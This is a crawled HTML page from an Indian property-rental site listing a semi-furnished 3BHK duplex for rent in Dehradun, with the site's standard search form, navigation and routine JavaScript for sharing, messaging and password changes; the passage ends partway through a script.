

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bharatrental.in/property/property-for-rent/3bhk-duplex-safe-locality-posh-area-semi-furnished-fully-ventilated-rooms-modular-kitchen-/394.html
body_size: 8838
content:
<!DOCTYPE html>
<html lang="en">
<head>
    
    
    
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes">

<title>3BHK , Duplex , Safe locality , posh  area .semi furnished, fully ventilated rooms ,modular kitchen .  10-Dec-2017 08:37 AM</title>
<meta name="description" content="Our is a duplex house with 1 bedroom , drawing and dining, one washroom and a modular kitchen on the ground floor with one car parking.  First floor has 2 bedroom with a washroom and lobby plus kitchen. Semi furnished house including 3 beds with... 10-Dec-2017 08:37 AM">
<meta name="robots" content="index, follow">


<link rel="canonical" href="https://www.bharatrental.in/property/property-for-rent/3bhk-duplex-safe-locality-posh-area-semi-furnished-fully-ventilated-rooms-modular-kitchen-/394.html" />


<link href="https://www.bharatrental.in/images/favicon.ico"rel="shortcut icon"type=image/png><link href="https://www.bharatrental.in/css/compressed.css"rel=stylesheet media=all><link href="https://www.bharatrental.in/css/offcanvas.css"rel=stylesheet media=all><link rel="preload" href="https://www.bharatrental.in/assets/css/font-awesome.min.css" as="style" onload="this.rel='stylesheet'"><noscript>  <link href="https://www.bharatrental.in/assets/css/font-awesome.min.css" rel="stylesheet"></noscript><link rel="preload" href="https://www.bharatrental.in/assets/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<script src="https://www.bharatrental.in/js/compressed.js"></script><script src="https://www.bharatrental.in/js/offcanvas.js"></script><script>function open_facebox(e){jQuery.facebox({ajax:e,image:"facebox/closelabel.png"})}function closepopup(){return $.facebox.close(),!1}$(document).on("click", "#close_popup", closepopup);</script><style>#facebox .content{width:100%!important}</style><header><div class=container><div class=row><div class="col-md-2 col-sm-4"><a href="https://www.bharatrental.in/"class="hidden-xs logo"><img alt="Bharatrental.in logo" class="img-responsive" src="https://www.bharatrental.in/images/logo.png">
    <span class="sr-only">Bharatrental Home</span></a></div><div class="visible-sm col-sm-3"><div class="icons sm-guest text-center"></div></div><div class="col-sm-5 visible-sm"><div class=sm-guest><span>Welcome Guest ! </span><a href="https://www.bharatrental.in/login.html"><i class="fa fa-sign-in"></i> Login</a> <a href="https://www.bharatrental.in/register.html"><i class="fa fa-plus-circle"></i> Register</a></div></div><div class="col-md-10 col-sm-12"><div class=topbar><div class=hidden-sm><div class=row><div class="col-md-4 hidden-xs col-sm-7"><a href=mailto:info@bharatrental.in><i class="fa fa-envelope"></i> info@bharatrental.in</a></div><div class="col-md-4 hidden-xs"><div class=icons></div></div><div class="col-md-4 col-sm-5 text-right"><span>Welcome Guest !</span><a href="https://www.bharatrental.in/login.html"><i class="fa fa-sign-in"></i> Login</a> <a href="https://www.bharatrental.in/register.html"><i class="fa fa-plus-circle"></i> Register</a></div></div></div></div><nav class="navbar navbar-default"><div><div class=navbar-header><button aria-expanded=false class="collapsed navbar-toggle"data-target=#mobile-navbar-collapse data-toggle=collapse type=button><span class=sr-only>Toggle navigation</span> <span class=icon-bar></span> <span class=icon-bar></span> <span class=icon-bar></span></button><a href="https://www.bharatrental.in/" class="logo visible-xs"><img src="https://www.bharatrental.in/images/logo.png" srcset=" https://www.bharatrental.in/images/logo.png 1x,https://www.bharatrental.in/images/logo.png 2x,https://www.bharatrental.in/images/logo.png 3x " width="179" height="80"alt="Bharatrental logo"
        class="img-responsive"> </a></div><div class="collapse navbar-collapse"id=mobile-navbar-collapse><ul class="nav navbar-nav navbar-right"><li class=active><a href="https://www.bharatrental.in/"class='active'>home</a><li><a href="https://www.bharatrental.in/property/buy.html">buy</a><li><a href="https://www.bharatrental.in/property/rent.html">rent</a><li><a href="https://www.bharatrental.in/property/submit.html">submit property<b  style="color:#b20000;"><sup> (Free)</sup></b></b></a><li><a href="https://www.bharatrental.in/agent.html">agent</a><li><a href="https://www.bharatrental.in/subscribe.html">post requirement</a></ul></div></div></nav></div></div></div></header><main id="main-content" role="main"><link href="https://www.bharatrental.in/css/sweetalert.css"rel=stylesheet media=all><script src="https://www.bharatrental.in/js/sweetalert.min.js"async></script><script>function changepassword(){$("#errmsg").html(""),swal({title:"Change Your Password.",html:'<p><label style="font-size: 14px;">Enter Old Password</label><input type="password" id="old_pwd" style="text-align: left;" placeholder="Old Password"><br><label  style="margin-left: -7px;font-size: 14px;">Enter New Password</label><input type="password" id="new_pwd" style="text-align: left;" placeholder="New Password"><br><label style="margin-left: -31px;font-size: 14px;">Enter Confirm Password</label><input type="password" id="confirm_pwd" style="text-align: left;" placeholder="Confirm Password"><br><span id="errmsg" style="font-size:14px;color:#8a6d3b"></span>',showCancelButton:!0,confirmButtonText:"Submit",confirmButtonColor:"#a94442",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var e=$("#old_pwd"),s=$("#new_pwd"),l=$("#confirm_pwd");""==e.val()?$("#errmsg").html("Please enter your Old Password"):""==s.val()?$("#errmsg").html("Please enter your New Password"):""==l.val()?$("#errmsg").html("Please enter your Confirm Password"):s.val()!=l.val()?$("#errmsg").html("New Password and Confirm Password Mismatch"):($("#errmsg").html(""),swal.disableButtons(),$.ajax({type:"POST",data:{opwd:e.val(),pwd:s.val()},url:"https://www.bharatrental.in/dashboard/change_password.html",success:function(e){$("#errmsg").html(""),"Please Enter Correct Old Password"==e?setTimeout(function(){swal("Invalid!","Please Enter Correct Old Password!","error")}):setTimeout(function(){swal({title:"Good job",text:"Password Changed Successfully! Please Re-Login",type:"success"},function(){location.href="https://www.bharatrental.in/login.html"})})}}))})}</script>

  <!-- Inline critical CSS -->
  <style>
    /* Example: critical header/nav CSS */
    header { display: flex; align-items: center; }
    nav.navbar { display: block; }
    #loginForm { display: block; }
    /* Add other above-the-fold rules from compressed.css/offcanvas.css */
  </style>

  <!-- Load full CSS asynchronously -->
  <link rel="preload" href="https://www.bharatrental.in/css/compressed.css" as="style" onload="this.rel='stylesheet'">
  <link rel="preload" href="https://www.bharatrental.in/css/offcanvas.css" as="style" onload="this.rel='stylesheet'">
  <noscript>
    <link rel="stylesheet" href="https://www.bharatrental.in/css/compressed.css">
    <link rel="stylesheet" href="https://www.bharatrental.in/css/offcanvas.css">
  </noscript>
   
               <!-- font awesome -->

<link rel="preload"
      href="https://www.bharatrental.in/assets/css/font-awesome.min.css"
      as="style"
      onload="this.rel='stylesheet'">

<noscript>
<link rel="stylesheet" href="https://www.bharatrental.in/assets/css/font-awesome.min.css">
</noscript>
 </head>
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
</main><script async defer>function load(){if(GBrowserIsCompatible()){var n=new GMap2(document.getElementById("map"));n.addControl(new GSmallMapControl),n.addControl(new GMapTypeControl);var e=new GLatLng(13.0687,80.2705);n.setCenter(e,15);var a=new GMarker(e);n.addOverlay(a)}}</script><script async src="https://www.bharatrental.in/js/compressed1.js"></script><script async src="https://www.bharatrental.in/js/xzoom.min.js"></script><link href="https://www.bharatrental.in/css/compressed1.css"media=screen rel=stylesheet><script async defer>$(document).ready(function(){$(".fancybox-effects-d").fancybox({padding:0,openEffect:"elastic",openSpeed:150,closeEffect:"elastic",closeSpeed:150,closeClick:!0,maxWidth:100,maxHeight:100,helpers:{overlay:null}})})</script><section><a href=#banner-search aria-controls=banner-search aria-expanded=false class="banner-search collapsed"data-toggle=collapse role=button><div class=container>Click to toggle Properties Search <span class=pull-right><i class="fa fa-search"></i></span></div></a><div class=collapse id=banner-search role=tabpanel><div class=home-banner><div class=ban-overlay><div class=container><div class=row><h3>Search Properties to Buy or Sell</h3><div class=ban-intro><form action="https://www.bharatrental.in/property/buy/search.html"class="clear formStyle01"id=main_form method=post><div class=row><div class="col-md-3 col-sm-6"><div class=form-group><label>City</label> <select class="form-control selectpicker show-tick"id=city name=city><option value=0>Select City</option><option value="1">Ahmedabad</option><option value="2">Bangalore</option><option value="4">Chennai</option><option value="8">Hyderabad</option><option value="15">International</option><option value="16">Agartala</option><option value="17">Agra</option><option value="19">Ahmednagar</option><option value="20">Aizawl</option><option value="21">Ajmer</option><option value="22">Aligarh</option><option value="23">Allahabad</option><option value="24">Aluva</option><option value="25">Alwar</option><option value="26">Amalapuram</option><option value="27">Ambala</option><option value="28">Amravati</option><option value="29">Amritsar</option><option value="30">Anand</option><option value="31">Anantapur</option><option value="32">Angamaly</option><option value="33">Anjuna</option><option value="34">Asansol</option><option value="35">Aurangabad</option><option value="36">Auroville</option><option value="37">Baga</option><option value="38">Bahadurgarh</option><option value="39">Bahraich</option><option value="40">Balasore</option><option value="42">Bareilly</option><option value="43">Belgaum</option><option value="44">Bellary</option><option value="45">Bhadohi</option><option value="46">Bhagalpur </option><option value="47">Bharuch</option><option value="48">Bhatinda</option><option value="49">Bhatpara</option><option value="50">Bhavnagar</option><option value="51">Bhilai</option><option value="52">Bhilai Nagar</option><option value="53">Bhilwara</option><option value="54">Bhiwandi</option><option value="55">Bhopal</option><option value="56">Bhubaneswar</option><option value="57">Bhuj</option><option value="58">Bijapur</option><option value="59">Bijnor</option><option value="60">Bikaner</option><option value="61">Bilaspur</option><option value="62">Calangute</option><option value="63">Calicut</option><option value="64">Canacona</option><option value="65">Chandigarh</option><option value="66">Chengannur</option><option value="68">Chitradurga</option><option value="69">Chittorgarh</option><option value="70">Coimbatore</option><option value="71">Cuttack</option><option value="72">Dabolim</option><option value="73">Daman</option><option value="74">Davanagere</option><option value="75">Dehradun</option><option value="76">Delhi</option><option value="77">Dhamtari</option><option value="78">Dhanbad</option><option value="79">Dhule</option><option value="80">Dispur</option><option value="81">Durg</option><option value="82">Durgapur</option><option value="83">Ernakulam</option><option value="84">Erode</option><option value="85">Faizabad</option><option value="86">Faridabad</option><option value="87">Gandhinagar </option><option value="88">Gangtok</option><option value="89">Gaya</option><option value="90">Ghaziabad</option><option value="91">Goa</option><option value="92">Gobindgarh</option><option value="93">Gondia</option><option value="94">Gorakhpur</option><option value="95">Greater Noida</option><option value="96">Gulbarga</option><option value="97">Guna</option><option value="98">Guntur</option><option value="99">Gurgaon</option><option value="100">Guwahati</option><option value="101">Gwalior</option><option value="102">Haldwani</option><option value="103">Hamirpur</option><option value="104">Hanglur</option><option value="105">Hapur</option><option value="106">Hardoi</option><option value="107">Haridwar</option><option value="108">Hisar</option><option value="109">Hoshairpur</option><option value="110">Hospet</option><option value="111">Hosur</option><option value="112">Howrah</option><option value="113">Hubli-Dharwad</option><option value="115">Imphal</option><option value="116">Indore</option><option value="118">Itanagar</option><option value="119">Itawa</option><option value="120">Jabalpur</option><option value="121">Jaipur</option><option value="122">Jakhau</option><option value="123">Jalandhar</option><option value="124">Jalgaon</option><option value="125">Jammu</option><option value="126">Jamnagar</option><option value="127">Jamshedpur</option><option value="128">Jaypore</option><option value="129">Jhansi</option><option value="130">Jodhpur</option><option value="131">Kalyan</option><option value="132">Kancheepuram</option><option value="133">Kangra</option><option value="134">Kannur</option><option value="135">Kanpur</option><option value="136">Karnal</option><option value="137">Kavaratti</option><option value="138">Kharagpur</option><option value="139">Khurja</option><option value="140">Kochi</option><option value="141">Kohima</option><option value="142">Kolhapur</option><option value="143">Kolkata</option><option value="144">Kollam</option><option value="145">Kota</option><option value="146">Kottayam</option><option value="147">Kozhikode</option><option value="148">Krishna</option><option value="149">Kullu-Manali</option><option value="150">Kurukshetra</option><option value="151">Ladakh</option><option value="152">Lucknow</option><option value="153">Ludhiana</option><option value="154">Madgaon</option><option value="155">Madurai</option><option value="156">Malappuram</option><option value="157">Malda</option><option value="158">Mandi</option><option value="159">Mangalore</option><option value="160">Manipal</option><option value="161">Mapusa</option><option value="162">Matheran</option><option value="163">Mathura</option><option value="164">Mayiladuthurai</option><option value="165">Meerut</option><option value="166">Mira-Bhayandar</option><option value="167">Mirzapur</option><option value="168">Mohali</option><option value="169">Moradabad</option><option value="170">Morbi</option><option value="171">Mount Abu</option><option value="172">Mumbai</option><option value="173">Mundra</option><option value="174">Munnar</option><option value="175">Mussoorie</option><option value="176">Muzaffarnagar</option><option value="177">Mysore</option><option value="178">Nagpur</option><option value="179">Nainital</option><option value="180">Namakkal</option><option value="181">Nanded</option><option value="182">Nanpara</option><option value="183">Nashik</option><option value="184">Nellore</option><option value="185">Noida</option><option value="186">Ooty</option><option value="187">Other</option><option value="188">Palakkad</option><option value="189">Panaji</option><option value="190">Panchkula</option><option value="191">Panipat</option><option value="192">Pantnagar</option><option value="193">Paradip</option><option value="194">Parwanoo</option><option value="195">Pathankot</option><option value="196">Patiala</option><option value="197">Patna</option><option value="198">Periyakulam</option><option value="199">Pilani</option><option value="200">Pimpri Chinchwad</option><option value="201">Ponda</option><option value="202">Pondicherry</option><option value="203">Porbandar</option><option value="204">Port Blair</option><option value="205">Porvorim</option><option value="206">Pune</option><option value="207">Raigarh</option><option value="208">Raipur</option><option value="209">Rajahmundry</option><option value="210">Rajkot</option><option value="211">Rajpura</option><option value="212">Ramanathapuramanchi</option><option value="213">Rishikesh</option><option value="214">Rohtak</option><option value="215">Roorkee</option><option value="216">Ropar</option><option value="217">Rourkela</option><option value="218">Saharanpur</option><option value="219">Saharsa</option><option value="220">Salem</option><option value="221">Sambalpur</option><option value="222">Sangli</option><option value="223">Sangrur</option><option value="224">Secunderabad</option><option value="225">Shahjanpur</option><option value="226">Shekhawati</option><option value="227">Shillong</option><option value="228">Shimla</option><option value="229">Shimoga</option><option value="230">Sijua</option><option value="231">Silchar</option><option value="232">Siliguri</option><option value="233">Silvassa</option><option value="234">Sivakasi</option><option value="235">Solapur</option><option value="236">Sonepat</option><option value="237">South Dum Dum</option><option value="238">Srinagar</option><option value="239">Surat</option><option value="240">Thanjavur</option><option value="241">Thiruvanamalai</option><option value="242">Thiruvananthapuram</option><option value="243">Thrissur</option><option value="244">Tiruchirapalli</option><option value="245">Tirunelveli</option><option value="246">Tirupati</option><option value="247">Tiruppur</option><option value="248">Tumkur</option><option value="249">Tuticorin</option><option value="250">Udaipur</option><option value="251">Udupi</option><option value="252">Ujjain</option><option value="253">Vadodara</option><option value="254">Vallabh Vidhyanagar</option><option value="255">Valsad</option><option value="256">Varanasi</option><option value="257">Vasco da gama</option><option value="258">Vellore</option><option value="259">Verna</option><option value="260">Vijayawada</option><option value="261">Vizag</option><option value="262">Vizianagaram</option><option value="263">Vrindavan</option><option value="264">Warangal</option><option value="265">Wardha</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Location</label> <select class="form-control selectpicker show-tick"id=location name=location><option>Location</select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Type of Property</label> <select class="form-control selectpicker show-tick"id=prop_type name=prop_type><optgroup label="-----Residential-----"style="background:none repeat scroll 0 0 #324b73;color:#fff"value=""></optgroup><option value="3">Apartment / Flat</option><option value="4">Independent House</option><option value="5">Hostel</option><option value="7">Guest House</option><option value="8">Vacation Rental</option><option value="9">Farm House</option><option value="10">Residential Plot / Land</option><optgroup label="-----Commercial-----"style="background:none repeat scroll 0 0 #324b73;color:#fff"value=""></optgroup><option value="13">Shop</option><option value="14">Showroom</option><option value="15">Office Space</option><option value="16">Plug and Play Office</option><option value="17">Time Share</option><option value="18">Shopping Mall Space</option><option value="19">Hotel / Resort</option><option value="20">Warehouse / Godown</option><option value="21">Industrial Building</option><option value="22">Business Center</option><option value="23">Roof Rights</option><option value="24">Industrial Plot / Land</option><option value="25">Commercial Plot / Land</option><option value="26">Institutional Plot / Land</option><option value="27">Agricultural Plot / Land</option><option value="28">Multipurpose Building</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Wanted / Available</label> <select class="form-control selectpicker show-tick"id=req_type name=req_type><option value="1">Property For Rent</option><option value="2">Property to Buy</option><option value="5">Paying Guest</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Min Price</label> <input class=form-control id=minprice name=minprice placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Max Price</label> <input class=form-control id=maxprice name=maxprice placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Key Words</label> <input class=form-control id=keywords name=keywords placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label class=no-visible>search</label> <button class="btn btn-block btn-md btn-warning"id=form_submit name=form_submit type=submit>Search Now <i class="fa fa-search"></i></button></div></div></div></form></div></div></div></div></div></div></section><section class=pad-50><div class="container view"><div class=row><div class=col-sm-8><h1>3BHK , Duplex , Safe locality , posh  area .semi furnished, fully ventilated rooms ,modular kitchen . </h1><hr><section id=fancy><div class=row><div class="column large-12"style=text-align:center><div class=xzoom-container><img alt="3BHK , Duplex , Safe locality , posh  area .semi furnished, fully ventilated rooms ,modular kitchen . "class=xzoom4 src="https://www.bharatrental.in/uploads/default.jpg"id=xzoom-fancy><div class=xzoom-thumbs></div></div></div><div class="column large-7"></div></div></section><h4>Description</h4><hr>
<div style="width: 100%; word-wrap: break-word;">Our is a duplex house with 1 bedroom , drawing and dining, one washroom and a modular kitchen on the ground floor with one car parking.  First floor has 2 bedroom with a washroom and lobby plus kitchen. Semi furnished house including 3 beds with mattress, refrigerator, tv , geyser , storage and fans . </div>
<br><br><h4>Property Features</h4><hr><div class="row pro-fea"></div><h4>Additional Details</h4><hr><ul class="list-unstyled view-list"><li><h5 class=text-danger>Call for Price</h5></li><li><strong>Mobile : </strong>
<button type="button" class="btn btn-primary btn-sm" onclick="getMobileNumber(394)" style="background-color: rgba(169, 68, 66, 1);">
    Get Mobile Number
</button>
<li><strong>Contact Name: </strong>Pallavi <li><strong>City: </strong>Dehradun<li><strong>Landmark : </strong>Hotel sun n sand </li><li><strong>Price : </strong>22000 per month<li><strong>Facilities : </strong>2 Bathroom(s), 1 Carpark(s), 180 sq ft  <li><strong>Year of Built : </strong>2014<li><strong>Property Type : </strong>Independent House<li><strong>Address : </strong>31 ,kailash kunj , GMS Road <li><strong>Posted Date : </strong>2017-12-10</ul>

<!--<h4>Share or Save Details</h4><hr><div class=row><div class="col-md-3 col-sm-6"><i class="fa fa-envelope"></i> <a href=javascript:void(0) onclick='open_facebox1("394","https://www.bharatrental.in/property/property-for-rent/3bhk-duplex-safe-locality-posh-area-semi-furnished-fully-ventilated-rooms-modular-kitchen-/394.html")'rel=nofollow>Send to Realtors / Friends</a></div><div class="col-md-3 col-sm-6"><i class="fa fa-phone"></i> <a href=javascript:void(0) onclick='open_facebox2("394")'rel=nofollow>Contact the Advertiser</a></div>
<div class="col-md-3 col-sm-6"><i class="fa fa-save"></i> <a href=javascript:void(0) onclick='open_facebox3("394","https://www.bharatrental.in/property/property-for-rent/3bhk-duplex-safe-locality-posh-area-semi-furnished-fully-ventilated-rooms-modular-kitchen-/394.html")'rel=nofollow>Save this listing</a></div></div>-->






<br><div></div></div>       <div class=col-sm-4><div class=well><h4>Related Properties</h4><ul class=rproperties-list><li><a href="https://www.bharatrental.in/property/property-for-rent/500-sq-feet-independent-house-at-koramangala-bangalore/2608.html">Independent House for Rent 500 Sq....</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/3600-sq-feet-3bhk-apartment-flat-at-hebbal-bangalore/2606.html">3 BHK Apartment / Flat for Rent...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/3827-sq-feet-office-space-at-lavelle-road-bangalore/2598.html">Office Space for Rent 3827 Sq....</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/1744-sq-feet-3bhk-apartment-flat-at-koramangala-bangalore/2596.html">3 BHK Apartment / Flat for Rent...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/50000-sq-feet-warehouse-godown-at-devanahalli-bangalore/2595.html">Warehouse / Godown for Rent 50000...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/24170-sq-feet-warehouse-godown-at-dodda-balapur-bangalore/2594.html">Warehouse / Godown for Rent 24170...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/1160-sq-feet-2bhk-apartment-flat-at-yesvantpur-bangalore/2593.html">2 BHK Apartment / Flat for Rent...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/650-sq-feet-1bhk-apartment-flat-at-nashik/2534.html">1 BHK Apartment / Flat for Rent...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/240-sq-feet-shop-at-nashik/2533.html">Shop for Rent 240 Sq. Feet at...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/940-sq-feet-2bhk-apartment-flat-at-nashik/2532.html">2 BHK Apartment / Flat for Rent...</a></li></ul><p></p></div></div></div></div></section></main>
<!-- ✅ END MAIN LANDMARK -->

<footer>
    <!-- Footer Links -->
    <section>
        <div class="top-links">
            <div class="link-overlay">
                <div class="container">
                   <p style="margin:0; font-size:24px;"><strong>Popular Cities</strong></p>
                        <hr>

                    <nav aria-label="Popular cities">
    <ul class="row list-unstyled">
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/hyderabad/8.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Hyderabad
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/mumbai/172.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Mumbai
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/delhi/76.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Delhi
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/pune/206.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Pune
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/chennai/4.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Chennai
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/bangalore/2.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Bangalore
            </a>
        </li>
    </ul>
</nav>

                    <div class="footer-content">
                                            </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Sub Footer -->
    <section>
        <div class="sub-footer">
            <div class="container">
                <div class="row">

                    <div class="col-md-4 col-sm-3">
                        © 2026 
                        <a href="https://www.bharatrental.in/">Bharatrental.in</a>
                        . All Rights Reserved.
                    </div>

                    <div class="col-md-5 col-sm-5">
                        <div class="bottom-links">
                            <a href="https://www.bharatrental.in/sell-rent-post-property-online.html">Post property</a>
                            <a href="https://www.bharatrental.in/about-us.html">About us</a>
                            <a href="https://www.bharatrental.in/terms-and-conditions.html">Terms & Conditions</a>
                            <a href="https://www.bharatrental.in/contact-us.html">Contact us</a>
                            <a href="https://www.bharatrental.in/properties-list/city.html">All Cities</a>
                            <a href="https://www.bharatrental.in/properties-list/location.html">All Locations</a>
                            <a href="https://www.bharatrental.in/privacy-policy.html">Privacy Policy</a>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KC7SNN642"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KC7SNN642');
</script>
</footer>
</body>
</html>
<script>function open_facebox1(e,t){$.ajax({type:"POST",data:{prop_id:e},url:"https://www.bharatrental.in/property/share.html",success:function(e){$("#errmsg").html(""),swal({title:"Share Property Details with Friends",html:'<p><label><a href="'+t+'" target="_blank"><span style="color: #23599F;font-size: 14px;font-weight: bold;">'+e+'</span></a><br/><input type="hidden" value="'+t+'" id="prop_link" name="prop_link" /></label><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Enter Your Email Address <sup>*</sup></span> </label><input type="text" id="email" name="email" class="form-control"></div><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Enter Your Friend Email Address <sup>*</sup></span> </label><input type="text" id="femail" name="femail" class="form-control"></div><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Message</span> </label><br><label style="float: left;color: #666;font-size: 10px;margin-left: 10px;"> <span>(Not more than 100 characters)</span> </label><input type="text" id="message" name="message" class="form-control"></div><span id="errmsg" style="font-size:14px;color:#8a6d3b"></span>',showCancelButton:!0,confirmButtonText:"Submit",confirmButtonColor:"#a94442",closeButtonAriaLabel:!0,width:"400px",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var e=$("#email"),t=$("#femail"),a=$("#prop_link"),l=$("#message"),s=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+[\.]{1}[a-zA-Z]{2,4}$/;""==e.val()?$("#errmsg").html("Please enter EmailID"):-1==e.val().search(s)?$("#errmsg").html("Please Enter Valid EmailID!"):""==t.val()?$("#errmsg").html("Please Enter Your Friend EmailID"):-1==t.val().search(s)?$("#errmsg").html("Please Enter Valid Friend EmailID!"):($("#errmsg").html(""),swal.disableButtons(),$.ajax({type:"POST",data:{email:e.val(),femail:t.val(),prop_link:a.val(),message:l.val()},url:"https://www.bharatrental.in/property/send_shared_details.html",success:function(e){$("#errmsg").html(""),0==e?setTimeout(function(){swal("Invalid!","Ooops Something Went Wrong!","error")}):1==e?setTimeout(function(){swal({title:"Good job",text:"Details Sent Successfully!",type:"success"},function(){location.reload()})}):setTimeout(function(){swal("Problem with sql query")})}}))})}})}function open_facebox2(e){var t=654,a="";if(t==a)swal("Invalid!","This property is submitted by you. You can not send message to yourself!","error");else{swal({title:"Sending Message to Advertiser",html:'<div class="form-group"><label style="float: left;font-size: 14px;"><span>Your Name <sup>*</sup></span></label><br/><input type="text" readonly id="user_name" name="user_name" value="" class="form-control" style="margin-left: 0px;"></div><div class="form-group"><label style="float: left;font-size: 14px;"><span>Regarding <sup>*</sup></span></label><br/><input type="text" readonly id="prop_title" name="prop_title" value="RE :3BHK , Duplex , Safe locality , posh  area .semi furnished, fully ventilated rooms ,modular kitchen . " class="form-control" style="margin-left: 0px;"></div><div class="form-group"><label style="float: left;font-size: 14px;"><span>Message</span></label><br/><label style="float: left;font-size: 14px;"><span><div style="color: #666;font-size: 10px;">(Not more than 160 characters)</div></span></label><br/><textarea id="message" name="message" class="form-control"></textarea></div>',showCancelButton:!0,confirmButtonText:"Send Message",confirmButtonColor:"#a94442",closeButtonAriaLabel:!0,width:"400px",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var l=$("#message");swal.disableButtons(),$.ajax({type:"POST",data:{to_user_id:t,prop_id:e,user_id:a,message:l.val()},url:"https://www.bharatrental.in/property/send_message.html",success:function(e){0==e?setTimeout(function(){swal("Invalid!","Ooops Error Occured While Sending Details!","error")}):1==e?setTimeout(function(){swal({title:"Good job",text:"Your Message Sent Successfully!",type:"success"},function(){location.reload()})}):setTimeout(function(){swal("Problem with sql query")})}})})}}function open_facebox3(e,t){$.ajax({type:"POST",data:{prop_id:e,link_url:t},url:"https://www.bharatrental.in/property/save_listing.html",success:function(e){"Please Login to save this to your 